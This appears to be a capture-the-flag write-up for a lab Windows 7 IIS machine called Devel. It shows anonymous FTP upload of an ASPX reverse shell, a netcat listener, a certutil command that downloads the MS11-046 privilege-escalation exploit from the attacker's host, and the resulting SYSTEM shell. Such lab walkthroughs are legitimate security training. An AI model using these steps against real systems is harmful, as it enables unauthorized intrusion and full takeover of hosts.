Machine Overview
The target, Devel (10.10.10.5), is a Windows 7 Enterprise host running Microsoft IIS 7.5. An FTP service is available with anonymous access enabled. By leveraging this misconfiguration, we can upload a malicious ASPX payload to obtain initial access. Privilege escalation is achieved through a kernel exploit (MS11-046), leading to full NT AUTHORITY\SYSTEM compromise.
Enumeration
Nmap Scan
We start with an nmap scan to identify open ports and running services:
nmap -Pn -A -oN nmap.txt 10.10.10.5Scan Results:
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7Key findings:
- FTP (21/tcp) allows anonymous login.
- HTTP (80/tcp) hosts Microsoft IIS 7.5 with a default IIS7 page.
FTP Enumeration
Anonymous login is permitted:
ftp> ls -al
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
03-17-17 05:37PM 184946 welcome.pngFiles in this directory (iisstart.htm, welcome.png) are also accessible via the web server. This confirms the FTP root is directly mapped to the IIS web root (C:\inetpub\wwwroot).
Web Enumeration
Navigating to http://10.10.10.5/ shows the IIS7 default welcome page:

Since the web root is writable via FTP, we can upload a malicious .aspx file that will be executed by IIS.
Initial Foothold
We upload an ASPX reverse shell:
ftp> put shell.aspx shell.aspxThen start a listener on our attacking machine:
nc -lvnp 4444Trigger the payload by browsing to:
http://10.10.10.5/shell.aspxA shell callback is received:
c:\windows\system32\inetsrv> whoami
iis apppool\webAt this point, we have code execution as the IIS AppPool identity.
Privilege Escalation
System Enumeration
Checking system information:
c:\windows\system32\inetsrv> systeminfo
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor FreeThe host runs Windows 7 Enterprise (Build 7600) with no service packs applied — a strong indicator of kernel-level vulnerabilities.
Exploit Selection
A search identifies MS11-046 (AFD.sys Privilege Escalation) as a working exploit for this system. Precompiled binaries are publicly available, e.g., from SecWiki.
Exploit Delivery
We host the exploit on our attacker machine:
python3 -m http.server 8000On the target, we download it using certutil:
certutil -urlcache -f http://10.10.14.2:8000/ms11-046.exe ms11-046.exeExploitation
Execute the exploit:
C:\Users\Public> ms11-046.exeCheck privileges:
c:\Windows\System32> whoami
nt authority\systemWe now have full SYSTEM-level access.
**User & Root Flags**
- User:
C:\Users\babis\Desktop\user.txt - Root:
C:\Users\Administrator\Desktop\root.txt

